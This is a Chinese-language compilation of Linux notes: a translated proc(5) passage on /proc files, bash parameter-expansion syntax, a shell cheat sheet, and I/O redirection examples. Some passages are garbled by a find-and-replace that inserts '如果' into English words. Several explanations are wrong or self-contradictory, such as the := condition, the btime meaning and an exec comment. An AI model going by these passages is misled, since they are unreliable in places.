minflt %u 进程所导致的小错误(minor faults)数目, 这样的小错误(minor faults)不必从磁盘重新载入一个内存页.
cminflt %u 进程及其子进程所导致的小错误(minor faults)数目.
majflt %u 进程所导致的大错误(major faults)数目, 这样的大错误(major faults)需要重新载入内存页.
cmajflt %u 进程及其子进程所导致的大错误(major faults)数目.
utime %d 进程被调度进用户态的时间(以 jiffy 为单位, 1 jiffy=1/100 秒,另外不同硬件体系略有不同).
stime %d 进程被调度进内核态的时间, 以 jiffy 为单位.
cutime %d 进程及其子进程被调度进用户态的时间, 以 jiffy 为单位.
cstime %d 进程及其子进程被调度进内核态的时间, 以 jiffy 为单位.
counter %d 如果进程不是当前正在运行的进程, 就是进程在下个时间片当前能拥有的最大时间, 以 jiffy 为单位. 如果进程是当前正在运行的进程, 就是当前时间片中所剩下 jiffy 数目.
priority %d 标准优先数只再加上 15, 在内核里该值总是正的.
timeout %u 当前至进程的下一次间歇时间, 以 jiffy 为单位.
itrealvalue %u 由于计时间隔导致的下一个 SIGALRM 发送进程的时延,以 jiffy 为单位.
starttime %d 进程自系统启动以来的开始时间, 以 jiffy 为单位.
vsize %u 虚拟内存大小.
rss %u Resident Set Size(驻留大小): 进程所占用的真实内存大小, 以页为单位, 为便于管理而减去了 3. rss 只包括正文, 数据及堆栈的空间, 但不包括尚未需求装入内存的或已被交换出去的.
rlim %u 当前进程的 rss 限制, 以字节为单位, 通常为 2,147,483,647.
startcode %u 正文部分地址下限.
endcode %u 正文部分地址上限.
startstack %u 堆栈开始地址.
kstkesp %u esp(32 位堆栈指针) 的当前值, 和在进程的内核堆栈页得到的一致.
kstkeip %u EIP(32 位指令指针)的当前值.
signal %d 待处理信号的 bitmap(通常为 0).
blocked %d 被阻塞信号的 bitmap(对 shell 通常是 0, 2).
sigignore %d 被忽略信号的 bitmap.
sigcatch %d 被俘获信号的 bitmap.
wchan %u 进程在其中等待的通道, 实际是个系统调用的地址. 如果你需要文本格式的, 也能在名字列表中找到. (如果有最新版本的 /etc/psdatabase, 你能在 ps -l 的结果中的 WCHAN 域看到)
cpuinfo
devices
主设备号及设备组的列表, 文本格式. MAKEDEV 脚本使用该文件来维持内核的一致性.
dma
一个列表, 指出正在使用的ISA DMA (直接内存访问)通道.
filesystems
以文本格式列出了被编译进内核的文件系统. 当没有给 mount(1) 指明哪个文件系统的时候, mount(1) 就依靠该文件遍历不同的文件系统.
interrupts
该文件以 ASCII 格式记录了(至少是在 i386 体系上的)每次 IRQ 的中断数目.
ioports
该文件列出了当前在用的已注册 I/O 端口范围.
kcore
该伪文件以 core 文件格式给出了系统的物理内存映象, 再利用未卸载的内核 (/usr/src/linux/tools/zSystem), 我们就能用 GDB 查探当前内核的任意数据结构.
该文件的总长度是物理内存 (RAM) 的大小再加上 4KB.
kmsg
能用该文件取代系统调用 syslog(2) 来记录内核信息. 不过读该文件需要终极用户权限, 并且一次只能有一个进程能读该文件, 因而如果一个使用了 syslog(2) 系统调用功能来记录内核信息的系统日志进程正在运行的话, 别的进程就不能再去读该伪文件了.
该文件的内容能用 dmesg(8) 来察看.
ksyms
该文件保存了内核输出的符号定义, modules(X) 使用该文件动态地连接和捆绑可装载的模块.
loadavg
平均负载数给出了在过去的 1, 5, 15 分钟里在运行队列里的任务数, 和 uptime(1) 等命令的结果相同.
locks
这个文件显示当前文件锁.
malloc
只有在编译时定义了 CONFIGDEBUGMALLOC 才会有该文件.
meminfo
free(1) 利用该文件来给出系统总的空闲内存和已用内存 (包括物理内存和交换内存), 及内核所使用的共享内存和缓冲区.
该文件和 free(1) 格式相同, 不过以字节为单位而不是 KB.
modules
列出了系统已载入的模块, 文本格式.
net
该子目录包括多个 ASCII 格式的网络伪文件, 描述了网络层的部分情况. 能用 cat 来察看这些文件, 但标准的 netstat(8) 命令组更清晰地给出了这些文件的信息.
arp
该文件以 ASCII 格式保存了内核 ARP 表, 用于地址解析, 包括静态和动态 arp 数据. 文件格式如下: IP address HW type Flags HW address
10.11.100.129 0x1 0x6 00:20:8A:00:0C:5A
10.11.100.5 0x1 0x2 00:C0:EA:00:00:4E
44.131.10.6 0x3 0x2 GW4PTS
其中 ’IP address’ 是机器的 IPv4 地址; ’HW type’ 是地址的硬件类型, 遵循 RFC 826; flags 是 ARP 结构的内部标志, 在 /usr/include/linux/if_arp.h 中定义; ’HW address’ 是该 IP 地址的物理层映射(如果知道的话).
dev
该伪文件包含网络设备状态信息, 给出了发送和收到的包的数目, 错误和冲突的数目, 及别的一些基本统计数据. ifconfig(8) 利用了该文件来报告网络设备状态. 文件格式如下: Inter-|Receive|Transmit face|packets errs drop fifo frame|packets errs drop fifo colls carrier
lo: 0 0 0 0 0 2353 0 0 0 0 0
eth0: 644324 1 0 0 1 563770 0 0 0 581 0
ipx
无信息.
ipx_route
无信息.
rarp
该文件具有和 arp 同样的格式, 包含当前的逆向地址映射数据. rarp(8) 利用这些数据来作逆向地址查询服务. 只有将 RARP 设置进内核, 该文件才存在.
raw
该文件保存了 RAW 套接字表, 大部分信息除用于调试以外没有什么用. 包括本地地址和协议号对; "St" 是套接字的内部状态; tx_queue 和 rx_queue 是内核存储器使用意义上的输入输出数据队列; RAW 没有使用"tr", "tm->when" 和 "rexmits"; uid 是套接字创建者的有效 uid.
route
没有信息, 不过看上去类似于 route(8)
snmp
该文件以 ASCII 格式保存了 IP, ICMP, TCP 及 UDP 管理所需的数据信息, 基于 snmp 协议. TCP mib (TCP 管理数据库)尚未完善, 可能在 1.2.0 内核能够完成.
该文件保存了 TCP 套接字表, 大部分信息除用于调试以外没有什么用. "sl" 指出了套接字的内核散列槽号; "local address" 包括本地地址和端口号; "remote address" 包括远地地址和端口号(如果有连接的话); ’St’ 是套接字的内部状态; ’tx_queue’ 和 ’rx_queue’ 是内核存储器使用意义上的输入输出数据队列; "tr", "tm->when" 和 "rexmits" 保存了内核套接字声明的内部信息, 只用于调试; uid 是套接字创建者的有效 uid.
该文件保存了 UDP 套接字表, 大部分信息除用于调试以外没有什么用. "sl" 指出了套接字的内核散列槽号; "local address" 包括本地地址和端口号; "remote address" 包括远地地址和端口号(如果有连接的话); "St" 是套接字的内部状态; "tx_queue" 和 "rx_queue" 是内核存储器使用意义上的输入输出数据队列; UDP 没有使用 "tr","tm->when" 和 "rexmits"; uid 是套接字创建者的有效 uid. 格式如下: sl local_address rem_address st tx_queue rx_queue tr rexmits tm->when uid
1: 01642C89:0201 0C642C89:03FF 01 00000000:00000001 01:000071BA 00000000 0
1: 00000000:0801 00000000:0000 0A 00000000:00000000 00:00000000 6F000100 0
1: 00000000:0201 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0
列出了当前系统的UNIX域套接字及他们的状态, 格式如下: Num RefCount Protocol Flags Type St Path
0: 00000002 00000000 00000000 0001 03
1: 00000001 00000000 00010000 0001 01 /dev/printer
当前总是 0; ’Flags’ 是内核标志, 指出了套接字的状态; ’Type’ 当前总是 1(在内核中尚未支持 unix 域数据报套接字); ’St’ 是套接字内部状态; ’Path’ 套接字绑捆的路径(如果有的话).
该文件列出了内核初始化时发现的所有 PCI 设备及其设置.
该目录包括 scsi 中间层伪文件及各种 SCSI 底层驱动器子目录, 对系统中每个 SCSI host, 子目录中都存在一个文件和之对应, 展示了部分 SCSI IO 子系统的状态. 这些文件是 ASCII 格式的, 可用cat阅读.
你也能通过写其中某些文件来重新设置该子系统, 开关一些功能.
scsi
命令 echo ’scsi singledevice 1 0 5 0’ > /proc/scsi/scsi 令 host scsi1 扫描 SCSI 通道 0, 看在 ID 5 LUN 0 是否存在设备, 如果在该地址存在设备, 或该地址无效, 则返回一个错误.
drivername
目前 drivername 可包含: NCR53c7xx, aha152x, aha1542, aha1740, aic7xxx, buslogic, eata_dma, eata_pio, fdomain, in2000, pas16, qlogic, scsi_debug, seagate, t128, u15-24f, ultrastore 或 wd7000. 这些目录展示那些至少注册了一个 SCSI HBA 的驱动. 而对每个已注册的 host, 每个目录中都包含一个文件和之对应, 而这些对应的 host 文件就以初始化时分配给 host 的数字来命名.
这些文件给出了驱动程式及设备的设置, 统计数据等.
能通过写这些文件实现不同的 host 上做不同的工作. 例如, root 能用 latency 和 nolatency 命令打开或关闭 eata_dma 驱动器上测量延时的代码, 也能用 lockup 和 unlock 命令控制 scsi_debug 驱动器所模拟的总线锁操作.
当某进程访问 /proc 目录时, 该目录就指向 /proc 下以该进程 ID 命名的目录.
stat
内核及系统的统计数据.
cpu 3357 0 4313 1362393
系统分别消耗在用户模式, 低优先权的用户模式(nice), 系统模式, 及空闲任务的时间, 以 jiffy 为单位. 最后一个数值应该是 uptime 伪文件第二个数值的 100 倍.
disk 0 0 0 0
目前并没有实现这四个磁盘记录, 我甚至认为就不应该实现他,这是由于在别的机器上内核统计通常依赖转换率及每秒 I/O 数, 而这令每个驱动器只能有一个域.
page 5741 1808
系统(从磁盘)交换进的页数和交换出去的页数.
swap 1 0
取入的交换页及被取出的交换页的页数.
intr 1462898
系统自启动以来所收到的中断数.
ctxt 115315
系统所作的进程环境转换次数.
btime 769041601
系统自 1970 年 1 月 1 号以来总的运行时间, 以秒为单位.
sys
该目录在 1.3.57 的内核里开始出现, 包含一些对应于内核变量的文件和子目录. 你能读这些变量, 有的也能通过proc修改, 或用系统调用 sysctl(2) 修改. 目前该目录下有如下三个子目录: kernel;, ;net;, ;vm 每个各自包括一些文件和子目录.
kernel
该目录包括如下文件: domainname;, ;file-max;, ;file-nr;, ;hostname;, ; inode-max;, ;inode-nr;, ;osrelease;, ;ostype;, ; panic;, ;real-root-dev;, ;securelevel;, ;version, 由文件名就能清晰地得知各文件功能.
只读文件 file-nr 给出当前打开的文件数.
文件 file-max 给出系统所容许的最大可打开文件数. 如果 1024 不够大的话, 能
echo 4096 > /proc/sys/kernel/file-max
类似地, 文件 inode-nr 及文件 inode-max 指出了当前 inode 数和最大 inode 数.
文件 ostype;, ;osrelease;, ;version 实际上是 /proc/version 的子字串.
文件 panic 能对内核变量 panic_timeout 进行读/写访问.如果该值为零, 内核在 panic 时进入(死)循环; 如果非零, 该值指出内核将自动重起的时间, 以秒为单位.
文件 securelevel 目前似乎没什么意义 - root 无所不能.
uptime
该文件包含两个数: 系统正常运行时间和总的空闲时间, 都以秒为单位.
version
指明了当前正在运行的内核版本, 例如: Linux version 1.0.9 (
[email=quinlan@phaze]quinlan@phaze[/email]
) #1 Sat May 14 01:51:54 EDT 1994
shell变量替换:=、=、:-、-、:?、?、:+、+句法
linux bash shell变量替换::=句法、=句法、:-句法、-句法、=?句法、?句法、:+句法、+句法
变量替换和变量默认值设置是紧密相关的。
参数扩张是将类似于变量的参数用它的值来替换。例如以"echo $VAR"的形式调用一个简单的变量。此外还有更多的特性可以访问。这个句法还包含一些没有扩展的特性,虽然这些特性自身很有意义。首先,这类特性执行默认变量赋值。使用这些特性时,整个表达式需要用花括号括起来。 : ${VAR:="some default"}(第一个冒号后有空格)。
: ${VAR:="some default"},开始的冒号是一个正确执行非活动任务的shell命令。在这个句法中,它仅仅扩展了行中紧随其后的所有参数。本例中,只是要在花括号内扩展参数值。在这个表达式中它是用花括号起来的一些逻辑的参数扩展。:=句法表示VAR变量将会和“some defalut”字符串进行比较。如果变量VAR还没有被设置,那么“:=”之后表达式的值将被赋给它,这个值可能是一个数字,一个字符串,或者是另外一个变量。
系统中的脚步可能需要将多个变量设置成默认值。程序员可以在一行中给多个变量设置默认值,而不是编码一组变量替换,这样也使得代码更加紧凑、易读。下面的例子包含了程序员需要执行的各种替换操作。第一个默认值是一个显示的串,第二个是一个显示的整数,第三个是一个已定义的变量。 ${VAR:=”some default”} ${VAR2:=42} ${VAR3:=$LOGNAME}。
这几个变量替换类型和前例中的:=句法类似。因为不同替换类型的句法都是相同的,不过它们的意义却略有不同,可能很容易混淆。在大多数情况下,代码中执行替换句法的地方,这些替换仅仅用某个值替换了变量,但是并没有设置变量,也就是说变量并没有被真正赋值。下面句法类型的定义在所有的shell联机资料中找到的,但是这些说明通常不是很清楚。
(1):=句法
在这种替换中,使用和前例中相同的:=句法来设置默认值。

在使用“:=”进行比较时,username变量已经被定义了,但是它的值为空。因此,这里对echo命令使用了变量LOGNAME的值,即设置变量username的值为LOGNAME的值。
有了这个特殊的句法,只有当变量username已被定义,而且有一个实际的非空值时,变量username才会被设置为变量LOGNAME的值。和前例的主要不同是使用活动命令(echo)而不是被动的冒号来设置变量的默认值,当活动命令被调用时,默认赋值仍然会执行,并输出显示结果。
(2)=句法
下面的语句和:=句法非常类似,但是没有冒号。

和前面一样,变量username已经被定义,但是它的值为空。在这个句法中,命令将会输出“echo”之后语句的执行结果。因为变量username虽然为空值,但已经被定义了,所以除了一个回车不会再有其他输出。只有当username变量完全没有定义时,才会将其设置为变量LOGNAME的值。
当脚本或者函数需要依赖某些定义变量时,就要使用这种语法。它主要应用于登陆。如果一个特定环境变量还没有被定义,就可以给它赋予脚本所需要的值。
(3):-句法
在这个命令中,因为变量username虽然已被定义但是为空值,echo语句将使用LOGNAME变量的值。

这里username变量的值保持不变。这个命令和使用=句语法的不同之处是,在此命令被执行前,仅仅在代码中的"${}"句法中做替换。也就是说,echo命令将输出LOGNAME变量的值,但是这个值不会被赋给username变量。
(4)-句法
当删除上述的:-语句中的冒号,即变成-的时候,因为username变量已被定义,输出将为空。如果未定义,就会使用LOGNAME变量的值。还有一点也与:-句法相同,即username变量的值没有改变。

当脚本评价或检查系统环境的时,:-句法和-句法都可以使用。这两种检查基本上是相反的,它们用默认值替换变量,或者甚至于不依赖username变量是否已经被定义。如果脚本中急需要一组被定义的变量,也需要一些不该被定义的变量,那么在脚本执行任务之前组合这两种句法,肯定可以实现正确的设置。
(5):?句法
使用:?句法时,如果username变量已被定义为非空值,在echo命令中就会使用username变量的值。如果username变量已被定义但却没有一个真正的值(也就是说非空)或者完全未被定义,那么在echo命令中就会使用LOGNAME的值,并且脚本退出执行。

如果把问号字符的参数改为某种错误字符,那这个语句就会在代码调试和查找未定义变量时变得很有用。这段代码不仅仅输出字符串,而且会显示代码在脚本中所在行的位置。
(6)?句法
从:?句法中去掉冒号使用username变量不必一定为非空值。如果username只被设置为一个空值,那么将使用这个空值。相反的,如果username变量没有被定义,则同前所述的:?句法,执行LOGNAME替换,脚本退出运行,并显示退出时所在代码行在脚本中的位置。

在脚本调试过程中,需要检查变量是否已被定义或者是非空的是否,:?和?句法是非常有用的。这个代码最大的优点是脚本会从出错行退出,而且会显示出错误行行号。在要显示的文本中加上类似于“is undefined”或者“has a null value”信息,可以更清楚的说明脚本中的问题。
(7):+句法
和前面的例子相比,这个句法有相反的作用。这是因为,只有当变量已被定义而不是未定义的时候,“${}”表达式才执行替换。

如果这里的username变量已被定义而且非空,因此使用LOGNAME的值。如果username变量未定义,或者已定义但为空,则将使用空值。在任何情况下,username变量的值都不会改变。
(8)+句法
如果去掉前例:+中的冒号成+,表示一旦变量username被定义,“${}”表达式都将使用LOGNAME的值;进行这个替换时,username变量不需要有一个实际的值(即非空值)。如

“:+”、“+”句法的用法很多是和“:-”、“-”句法的用法相同的。最主要的区别是“:+”、“+”示例检查的是一个已定义的变量,而不是未定义的变量。这类类似于加法、减法——一枚硬币的两面。
Shell总结(整理)
一、简介
Shell各方面的编程内容总结下来并不断更新,以便以后使用时查询。
二、详解
1、Shell输出不换行
实现类echo的简单硬输出,不自动加换行符。
- #将脚本接收的参数作为一个串($@或$*)处理,并去掉尾部可能存在的换行符(\n)
- #!/bin/bash
- echo -n "$*" #方法一:-n参数,输出脚本参数,强制不换行
- printf "%s" "$*" #方法二:格式化输出命令printf,格式串无换行
- echo "$*" | tr -d '\n' #方法三:转换/删除命令tr,-d删除字符集中的字符
- echo "$*" | awk '{printf("%s", $0)}' #方法四:模式-命令指令awk

2、创建shell脚本库
创建shell脚本库library.sh(里面仅包括各种自定义的函数封装,因非函数引入时会执行)。在其他的脚本中需要使用库中函数时加入语句source ./library.sh,其中./library.sh是库的相对路径。并且source的缩写是".",因此等价. ./library.sh。然后就可以按正常方式调用库中的函数了。
3、shell特殊变量
$0 :当前脚本的文件名
$num :num为从1开始的数字,$1是第一个参数,$2是第二个参数,${10}是第十个参数
$# :传入脚本的参数的个数
$* :所有的位置参数(作为单个字符串)
$@ :所有的位置参数(每个都作为独立的字符串)。
$? :当前shell进程中,上一个命令的返回值,如果上一个命令成功执行则$?的值为0,否则为其他非零值,常用做if语句条件
$$ :当前shell进程的pid
$! :后台运行的最后一个进程的pid
$- :显示shell使用的当前选项
$_ :之前命令的最后一个参数
、svn提交代码
$svn st | grep '^[AMD]' | cut -c 9- | xargs svn ci -m "commit"
5、递归清除.SVN文件
find . -name ".svn" -exec rm -rf {} \;
6、Shell符号<<<
三个小于号的语法:command [args] <<<["]$word["];$word会展开并作为command的stdin。
例如:
echo "abc123" | cracklib-check等价于cracklib-check <<< "abc123"
echo "abc123" | passwd root --stdin等价于passwd root <<< "abc123"
7、Shell比较判断
- [ -a FILE ] 如果 FILE 存在则为真。
- [ -b FILE ] 如果 FILE 存在且是一个块特殊文件则为真。
- [ -c FILE ] 如果 FILE 存在且是一个字特殊文件则为真。
- [ -d FILE ] 如果 FILE 存在且是一个目录则为真。
- [ -e FILE ] 如果 FILE 存在则为真。
- [ -f FILE ] 如果 FILE 存在且是一个普通文件则为真。
- [ -g FILE ] 如果 FILE 存在且已经设置了SGID则为真。
- [ -h FILE ] 如果 FILE 存在且是一个符号连接则为真。
- [ -k FILE ] 如果 FILE 存在且已经设置了粘制位则为真。
- [ -p FILE ] 如果 FILE 存在且是一个名字管道(F如果O)则为真。
- [ -r FILE ] 如果 FILE 存在且是可读的则为真。
- [ -s FILE ] 如果 FILE 存在且大小不为0则为真。
- [ -t FD ] 如果文件描述符 FD 打开且指向一个终端则为真。
- [ -u FILE ] 如果 FILE 存在且设置了SUID (set user ID)则为真。
- [ -w FILE ] 如果 FILE 如果 FILE 存在且是可写的则为真。
- [ -x FILE ] 如果 FILE 存在且是可执行的则为真。
- [ -O FILE ] 如果 FILE 存在且属有效用户ID则为真。
- [ -G FILE ] 如果 FILE 存在且属有效用户组则为真。
- [ -L FILE ] 如果 FILE 存在且是一个符号连接则为真。
- [ -N FILE ] 如果 FILE 存在 and has been mod如果ied since it was last read则为真。
- [ -S FILE ] 如果 FILE 存在且是一个套接字则为真。
- [ FILE1 -nt FILE2 ] 如果 FILE1 has been changed more recently than FILE2, or 如果 FILE1 exists and FILE2 does not则为真。
- [ FILE1 -ot FILE2 ] 如果 FILE1 比 FILE2 要老, 或者 FILE2 存在且 FILE1 不存在则为真。
- [ FILE1 -ef FILE2 ] 如果 FILE1 和 FILE2 指向相同的设备和节点号则为真。
- [ -o OPTIONNAME ] 如果 shell选项 “OPTIONNAME” 开启则为真。
- [ -z STRING ] “STRING” 的长度为零则为真。
- [ -n STRING ] or [ STRING ] “STRING” 的长度为非零 non-zero则为真。
- [ STRING1 == STRING2 ] 如果2个字符串相同。 “=” may be used instead of “==” for strict POSIX compliance则为真。
- [ STRING1 != STRING2 ] 如果字符串不相等则为真。
- [ STRING1 < STRING2 ] 如果 “STRING1” sorts before “STRING2” lexicographically in the current locale则为真。
- [ STRING1 > STRING2 ] 如果 “STRING1” sorts after “STRING2” lexicographically in the current locale则为真。
- [ ARG1 OP ARG2 ] “OP” is one of -eq, -ne, -lt, -le, -gt or -ge. These arithmetic binary operators return true if “ARG1” is equal to, not equal to, less than, less than or equal to, greater than, or greater than or equal to “ARG2”, respectively. “ARG1” and “ARG2” are integers.
- if [[ $a != 1 && $a != 2 ]] 如果是&&、||、<和>,必须使用在[[ ]]条件判断结构中,等价与if [ $a -ne 1] && [ $a != 2 ]或if [ $a -ne 1 -a $a != 2 ]
shell浅谈之八I/O重定向
一、简介
I/O重定向用于捕获一个文件、命令、程序或脚本甚至代码块的输出,然后把捕获到的输出作为输入发送给另外一个文件、命令、程序或脚本等。I/O重定向最常用的方法是管道(管道符"|")。
二、详解
1、管道
(1)管道技术是Linux间的一种通信技术,利用先进先出排队模型来指挥进程间的通信(可当作连接两个实体的一个单向连接器)。Linux管道可用于应用程序之间、linux命令之间、应用程序与命令间的通讯。shell编程指利用管道进行Linux命令之间的通信。
管道通信的格式:command1 | command2 | command3 | ... | commandn,command1执行后如果没有管道则输出结果直接显示在shell上,当shell遇到管道符"|"后会将command1的输出发送到command2作为command2的输入。
例:ls -l | grep vi | wc -l,在三个命令之间建立两根管道,第一个命令ls -l的输出作为grep vi 的输入,第二个命令在管道输入下执行后的输出作为第三个命令wc -l的输入,第三个命令在管道输入下执行命令将结果输出到shell。这是一个半双工通信,因通信是单向的,则两个命令之间的具体工作是由linux内核来完成的。

(2)sed、awk和管道
sed、awk可以从文件读取输入数据,也可以从管道获得输入数据。
sed命令的格式是:| sed [选项] 'sed命令',表示sed对管道输入的数据进行处理。例:ls -l | sed -n '1,5p',表示打印ls -l命令结果的第1~5行。例:cat passwd | sed -n '/root/p' | sed -n '/login/p',查找文件中包含root和login两个关键字的行。例:variable1="Hello world";variable2=`echo $variable1 | sed "s/world/Sir/g"`;echo $variable2,对变量中字符串进行替换。
awk的命令格式是:| awk [-F 域分隔符] 'awk程序段'(可以用awk代替expr的使用),例:echo $string | awk '{print length($0)}',计算string字符串的长度。echo $string | awk '{print substr($0, 1, 8)}',抽取string字符串中第1~8个字符作为字串输出。

注意:管道将字符串作为awk的输入数据时,awk将管道输入当作输入文件。awk可以解析变量名,但这必须要在该变量从管道输入的情况下,如上若字符串变量不从管道输入时,awk无法解析变量名。
awk使用管道,例:awk -F ':' '{print $1 | "sort"}' /etc/passwd,awk将分隔符指定为冒号,将打印结果通过管道传输给sort命令进行排序,然后输出。特别注意的是awk中调用Linux命令时需要用双引号将这些命令引起来。
awk处理shell命令输出,需要引入getline函数将shell命令的输出保存到变量中,awk再对该变量进行处理。例:awk 'BEGIN{while (("ls /usr" | getline data) > 0) print data}',awk在BEGIN字段中使用了while循环将ls /usr命令的结果逐个传给getline data,并打印data变量,直到ls /usr命令的结果全部处理结束。例:df -k | awk '$4 > 1000000',df -k列出文件系统控件信息,第四个域是剩余空间量,输出可用空间大于1GB的文件系统。
对shell命令结果进行处理,必须将结果通过管道传给getline函数,如果结果较多则要使用循环。也可以不将shell命令放在awk内部,awk同样也可以对shell命令进行处理。
2、I/O重定向
(1)I/O重定向是一个过程,这个过程捕捉一个文件、命令、程序或脚本,甚至代码块的输出,然后把捕捉到的输出作为输入发送给另外一个文件、命令、程序或脚本。(2)文件描述符
文件描述符是从0开始到9的结束的整数,指明了与进程相关的特定数据流的源。当Linux系统启动一个进程(该进程可能用于执行shell命令)时,将自动为该进程打开三个文件:标准输入(文件标识符为0)、标准输出(1标识)和标准错误输出(2标识),若要打开其他的输入或输出文件则从整数3开始标识。默认情况下,标准输入与键盘输入相关联,标准输出与标准错误输出与显示器相关联。
Shell从标准输入读取输入数据,将输出送到标准输出,如果该命令在执行过程中发生错误,则将错误信息输出到标准错误输出。
tee命令将shell的输出从标准输出复制一份到文件中,tee命令加-a表示追加到文件的末尾。
(3)I/O重定向符号
I/O重定向符号分为:基本I/O重定向符号和高级I/O重定向符号(与exec命令有关)。
基本I/O重定向符号及其意义如下:

>|符号是强制覆盖文件的符号,如果noclobber选项开启(set -o noclobber),表示不允许覆盖任何文件,此时>|可强制将文件覆盖。n>> file、n>|file与n>file都是将FD为n的文件重定向到file文件中。
<是I/O重定向的输入符号,它可将文件内容写到标准输入之中。wc -l < newfile,其中shell从命令行会“吞掉”<newfile并启动wc命令。
<<delimiter(delimiter为分界符),该符号表明:shell将分界符delimiter之前的所有内容作为输入,cat > file << FIN,输入FIN后按回车键结束编辑,输入内容重定向到file文件中。其另一种形式:-<<delimiter,在<<前加一个负号,这样输入文本行所有开头的"Tab"键都会被删除,但开头的空格键却不会被删除,如cat > file -<< FIN。
高级I/O重定向符号及其意义:

(4)exec命令
exec命令可以通过文件描述符打开或关闭文件,也可将文件重定向到标准输入及将标准输出重定向到文件。
- #使用exec将stdin重定向到文件
- #!/bin/bash
- exec 8<&0 #FD 8是FD 0的副本,用于恢复标准输入
- exec < file #将标准输入重定向到file
- read a #读取file的第一行
- read b #读取file的第二行
- echo "----------------"
- echo $a #标准输出
- echo $b #标准输出
- echo "close FD 8:"
- #exec 0<&8 8<&- #将FD 8复制到FD 0,恢复FD 0,并关闭FD 8,其他进程可以重复使用FD 8
- echo -n "Enter Data:"
- read c #read从标准输入读取数据
- echo $c
- #exec将标准输出从定向到文件
- #!/bin/bash
- exec 8>&1 #FD 8是FD 1的副本,用于恢复FD 1
- exec > log #将标准输出重定向到log,>符号等价于1>符号
- echo "Output of date command:"
- date #date和df命令
- echo "Output of df command:"
- df
- exec 1>&8 8>&- #FD 8复制到FD 0,FD 0恢复为标准输出,并关闭FD 8
- echo "--------------------------------"
- cat log #查看log文件
- # &>file将stdout和stderr重定向到文件
- #!/bin/bash
- exec 8>&1 9>&2 #FD 1复制到FD 8,FD 2复制到FD 9
- exec &> log #&>符号将stdout和stderr重定向到文件log
- ls z* #错误写入文件log
- date #输出写入文件log
- exec 1>&8 2>&9 8<&- 9<&- #恢复关闭操作
- echo "-----------------"
- echo "Close FD 8 and 9:"
- ls z*
- date
代码块重定向是指在代码块内将标准输入或标准输出重定向到文件,而在代码块之外还是保留默认状态。可以重定向的代码块可以是while、until、for等循环结构、可以是if/then测试结构、还可以是函数。代码块输入重定向符号是<,输出重定向符号是>。
while循环的重定向:
- #while循环的重定向
- #!/bin/bash
- ls /etc > log #将ls /etc的结果写到log文件中
- while [ "$filename" != "rc.d" ] #搜索log文件中第一次与rc.d匹配的行,并输出行数
- do #不匹配时,执行while循环体
- read filename
- let "count +=1"
- done < log #将while代码块的标准输入重定向到log文件
- echo "$count times read" #测试循环体外的标准输入是否被重定向
- echo -n "-----Input Data:-----"
- read test #最终是从标准输入获取数据
- echo $test
- #for循环的重定向
- #!/bin/bash
- ls /etc > log #将ls /etc的结果写到log文件中
- maxline=$(wc -l < log) #计算log文件的最大行数,赋给maxline
- for filename in `seq $maxline` #seq命令产生循环参数,相当于for filename in 1,2,...,maxline
- do
- read filename #按行读取log文件数据
- if [ "$filename" = "rc.d" ] #if指定跳出循环的条件
- then
- break
- else
- let "count +=1" #不匹配,计数器count加1
- fi
- done < log #for代码块中将标准输入重定向到log文件
- echo "$count:times read"
- echo -n "-----Input Data:-----" #测试for外标准输入是否被重定向
- read test
- echo $test
- #if/then结构的输出重定向
- #!/bin/bash
- if [ -z "$1" ] #如果位置参数$1为空
- then
- echo "Positional Parameter is NULL" #将该语句重定向输入到log文件
- fi > log #if/then代码块输出重定向到log文件
- echo "------Normal Stdout --------" #代码块外的标准输出是否被重定向
3、命令行处理
(1)流程
shell从标准输入或脚本读取的每一行称为管道(pipeline),每一行包含一个或多个命令,这些命令用管道符隔开,shell对每一个读取的管道处理流程如下(命令行的处理步骤是由shell自动完成。):
例如在/root目录下输入:echo ~/i* $PWD `echo hello world` $((21*20)) > output,shell处理该命令步骤:
1)shell首先将命令行分割成令牌(令牌以元字符分隔),> output虽被识别但它不是令牌。
2)检测第一个单词echo是否为关键字,echo不是开放关键字,命令行继续。
3)检测echo是否为别名,echo不是,命令行继续。
4)扫描命令行是否需要花括号展开,该命令无花括号,则命令行继续处理。
5)扫描命令行是否需要波浪号展开,存在则展开:echo /root/i* $PWD `echo hello world` $((21*20))。
6)扫描命令行中是否存在变量,若存在则替换,存在PWD,命令行变为:echo /root/i* /root`echo hello world` $((21*20)) 。
7)扫描命令行中是否存在反引号,若存在则替换,存在则命令行变为:echo /root/i* /roothello world $((21*20)) 。
8)执行命令行中的算术运算,则命令行变为:echo /root/i* /roothello world 420 。
9)shell对前面所有展开所产生的结果进行再次扫描,依据$IFS对结果进行单词分割。
10)扫描命令行中的通配符并展开,展开后命令行变为:echo /root/install.log /root/install.log.syslog /root hello world 420。
11)此时,shell已经准备执行命令了,它寻找echo(echo是内建命令)。
12)shell执行echo,此时执行>output的I/O重定向。
(2)eval命令上图中从执行命令步骤跳转到初始步骤,这正是eval命令的作用。eval命令将其参数作为命令行,让shell重新执行该命令行。eval在处理简单命令时,与直接执行该命令无区别。如果变量中包含任何需要shell直接在命令中看到的字符,就需要使用eval命令。命令结束符(;,|,&)、I/O重定向符(<和>)及引号这些对shell具有特殊意义的符号,必须直接出现在命令行中。
- #eval重新提交shell
- #!/bin/bash
- while read NAME VALUE #第一列作为变量名,第二列作为变量值
- do
- eval "${NAME}=${VALUE}" #第1轮变量替换,eval重新提交shell完成赋值操作
